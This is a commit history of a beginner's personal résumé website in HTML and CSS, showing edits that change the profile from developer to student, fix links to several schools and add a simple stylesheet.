
==== index.html @ 9e8e48cc "Update index.html" ====
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <title>Ashish's Personal Site</title>
</head>

<body>
  <table cellspacing="20px">
    <tr>
      <td><img src="Formal.png" alt="ashish profile picture"></td>
      <td>
        <h1>Ashish Singh</h1>
        <p><em>Full Stack Javascript Developer at <a href="https://www.designshopp.com">Design Shopp</a></em></p>
        <p>I am a full stack javascript developer. I have 3+ years of experience in web development.</p>
      </td>
    </tr>
  </table>
  <hr>
  <h3>Books and Teaching</h3>
  <ul>
    <li>The complete web development</li>
    <li>The Javascript Masterclass</li>
  </ul>
  <hr>
  <h3>Work Experience</h3>
  <table cellspacing="10px">
    <thead>
      <tr>
        <th>Dates</th>
        <th>Work</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>2022-2025</td>
        <td>Full Stack Javascript Developer at Infosys</td>
      </tr>
      <tr>
        <td>2022</td>
        <td>Instructor at Udemy</td>
      </tr>
    </tbody>
  </table>
  <hr>
  <h3>Skills</h3>
  <table cellspacing="10px">
    <tr>
      <td>HTML</td>
      <td>⭐⭐⭐⭐⭐</td>
    </tr>
    <tr>
      <td>CSS</td>
      <td>⭐⭐⭐⭐</td>
    </tr>
    <tr>
      <td>Javascript</td>
      <td>⭐⭐⭐⭐</td>
    </tr>
  </table>
  <hr>
  <a href="hobbies.html">My Hobbies</a>
  <a href="contact-me.html">Contact Me</a>

</body>

</html>

==== commit 5ff1ebf4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,16 +12,18 @@
       <td><img src="Formal.png" alt="ashish profile picture"></td>
       <td>
         <h1>Ashish Singh</h1>
-        <p><em>Full Stack Javascript Developer at <a href="https://www.designshopp.com">Design Shopp</a></em></p>
-        <p>I am a full stack javascript developer. I have 3+ years of experience in web development.</p>
+        <p><em>Student at <a href="https://www.lpu.in">LPU</a></em></p>
+        <p>I am a student at Lovely Professional University,in the Department of Computer Science and Engineering. </p>
       </td>
     </tr>
   </table>
   <hr>
-  <h3>Books and Teaching</h3>
+  <h3>Education</h3>
   <ul>
-    <li>The complete web development</li>
-    <li>The Javascript Masterclass</li>
+      <li><a href="https://sbpschool.co.in>Sanskar Bharti Public School,Nangli Balahir</a></li>
+      <li><a href="https://yaduvanshigroup.edu.in">YSN,Rewari</a></li>
+      <li><a href="https://www.clcparivar.in">CLC,Sikar</a></li>
+      <li><a href="https://www.lpu.in">Lovely Professional University</a></li>
   </ul>
   <hr>
   <h3>Work Experience</h3>
@@ -34,12 +36,12 @@
     </thead>
     <tbody>
       <tr>
-        <td>2022-2025</td>
-        <td>Full Stack Javascript Developer at Infosys</td>
+        <td>2018-2020</td>
+        <td>Web Developer</td>
       </tr>
       <tr>
-        <td>2022</td>
-        <td>Instructor at Udemy</td>
+        <td>2020</td>
+        <td>Internship at E-Box</td>
       </tr>
     </tbody>
   </table>

==== commit 459ea659: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,7 +20,7 @@
   <hr>
   <h3>Education</h3>
   <ul>
-      <li><a href="https://sbpschool.co.in>Sanskar Bharti Public School,Nangli Balahir</a></li>
+      <li><a href="http://sbpschool.co.in/>Sanskar Bharti Public School,Nangli Balahir</a></li>
       <li><a href="https://yaduvanshigroup.edu.in">YSN,Rewari</a></li>
       <li><a href="https://www.clcparivar.in">CLC,Sikar</a></li>
       <li><a href="https://www.lpu.in">Lovely Professional University</a></li>
@@ -62,7 +62,7 @@
     </tr>
   </table>
   <hr>
-  <a href="hobbies.html">My Hobbies</a>
+  <a href="hobbies.html">My Hobbies</a><br>
   <a href="contact-me.html">Contact Me</a>
 
 </body>

==== commit cdd39ea6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,10 +20,18 @@
   <hr>
   <h3>Education</h3>
   <ul>
-      <li><a href="http://sbpschool.co.in/>Sanskar Bharti Public School,Nangli Balahir</a></li>
-      <li><a href="https://yaduvanshigroup.edu.in">YSN,Rewari</a></li>
-      <li><a href="https://www.clcparivar.in">CLC,Sikar</a></li>
-      <li><a href="https://www.lpu.in">Lovely Professional University</a></li>
+      <li>
+        <a href="http://sbpschool.co.in/">Sanskar Bharti Public School,Nangli Balahir</a>
+      </li>
+      <li>
+         <a href="https://www.yaduvanshigroup.org/">YSN,Rewari</a>
+      </li>
+      <li>
+         <a href="https://www.clcparivar.in">CLC,Sikar</a>
+      </li>
+      <li>
+         <a href="https://www.lpu.in">Lovely Professional University</a>
+      </li>
   </ul>
   <hr>
   <h3>Work Experience</h3>

==== commit 81f76018: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,12 +4,13 @@
 <head>
   <meta charset="utf-8">
   <title>Ashish's Personal Site</title>
+  <link rel="stylesheet" href="css/styles.css">
 </head>
 
 <body>
   <table cellspacing="20px">
     <tr>
-      <td><img src="Formal.png" alt="ashish profile picture"></td>
+      <td><img class="circular" src="images/Formal.jpg" alt="ashish profile picture"></td>
       <td>
         <h1>Ashish Singh</h1>
         <p><em>Student at <a href="https://www.lpu.in">LPU</a></em></p>
@@ -20,18 +21,18 @@
   <hr>
   <h3>Education</h3>
   <ul>
-      <li>
-        <a href="http://sbpschool.co.in/">Sanskar Bharti Public School,Nangli Balahir</a>
-      </li>
-      <li>
-         <a href="https://www.yaduvanshigroup.org/">YSN,Rewari</a>
-      </li>
-      <li>
-         <a href="https://www.clcparivar.in">CLC,Sikar</a>
-      </li>
-      <li>
-         <a href="https://www.lpu.in">Lovely Professional University</a>
-      </li>
+    <li>
+      <a href="http://sbpschool.co.in/">Sanskar Bharti Public School,Nangli Balahir</a>
+    </li>
+    <li>
+      <a href="https://www.yaduvanshigroup.org/">YSN,Rewari</a>
+    </li>
+    <li>
+      <a href="https://www.clcparivar.in">CLC,Sikar</a>
+    </li>
+    <li>
+      <a href="https://www.lpu.in">Lovely Professional University</a>
+    </li>
   </ul>
   <hr>
   <h3>Work Experience</h3>

==== commit 37f8e752: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,13 +4,13 @@
 <head>
   <meta charset="utf-8">
   <title>Ashish's Personal Site</title>
-  <link rel="stylesheet" href="css/styles.css">
+  <link rel="stylesheet" href="styles.css">
 </head>
 
 <body>
   <table cellspacing="20px">
     <tr>
-      <td><img class="circular" src="images/Formal.jpg" alt="ashish profile picture"></td>
+      <td><img class="circular" src="Formal.jpg" alt="ashish profile picture"></td>
       <td>
         <h1>Ashish Singh</h1>
         <p><em>Student at <a href="https://www.lpu.in">LPU</a></em></p>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,19 @@
+body{
+  background-color: #EAF6F6;
+}
+
+hr{
+  border-style: none;
+  border-top-style: dotted;
+  border-color: grey;
+  border-width: 5px;
+  width: 5%;
+}
+
+h1 , h3{
+  color: #66BFBF;
+}
+
+.circular{
+  border-radius: 100%;
+}

==== commit ebb49cce: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,20 @@
 <!DOCTYPE html>
 <html>
-
 <head>
-  <meta charset="utf-8">
-  <title>Ashish's Personal Site</title>
-  <link rel="stylesheet" href="styles.css">
-</head>
-
-<body>
-  <table cellspacing="20px">
-    <tr>
-      <td><img class="circular" src="Formal.jpg" alt="ashish profile picture"></td>
-      <td>
-        <h1>Ashish Singh</h1>
-        <p><em>Student at <a href="https://www.lpu.in">LPU</a></em></p>
-        <p>I am a student at Lovely Professional University,in the Department of Computer Science and Engineering. </p>
-      </td>
-    </tr>
-  </table>
-  <hr>
-  <h3>Education</h3>
-  <ul>
-    <li>
-      <a href="http://sbpschool.co.in/">Sanskar Bharti Public School,Nangli Balahir</a>
-    </li>
-    <li>
-      <a href="https://www.yaduvanshigroup.org/">YSN,Rewari</a>
-    </li>
-    <li>
-      <a href="https://www.clcparivar.in">CLC,Sikar</a>
-    </li>
-    <li>
-      <a href="https://www.lpu.in">Lovely Professional University</a>
-    </li>
-  </ul>
-  <hr>
-  <h3>Work Experience</h3>
-  <table cellspacing="10px">
-    <thead>
-      <tr>
-        <th>Dates</th>
-        <th>Work</th>
-      </tr>
-    </thead>
-    <tbody>
-      <tr>
-        <td>2018-2020</td>
-        <td>Web Developer</td>
-      </tr>
-      <tr>
-        <td>2020</td>
-        <td>Internship at E-Box</td>
-      </tr>
-    </tbody>
-  </table>
-  <hr>
-  <h3>Skills</h3>
-  <table cellspacing="10px">
-    <tr>
-      <td>HTML</td>
-      <td>⭐⭐⭐⭐⭐</td>
-    </tr>
-    <tr>
-      <td>CSS</td>
-      <td>⭐⭐⭐⭐</td>
-    </tr>
-    <tr>
-      <td>Javascript</td>
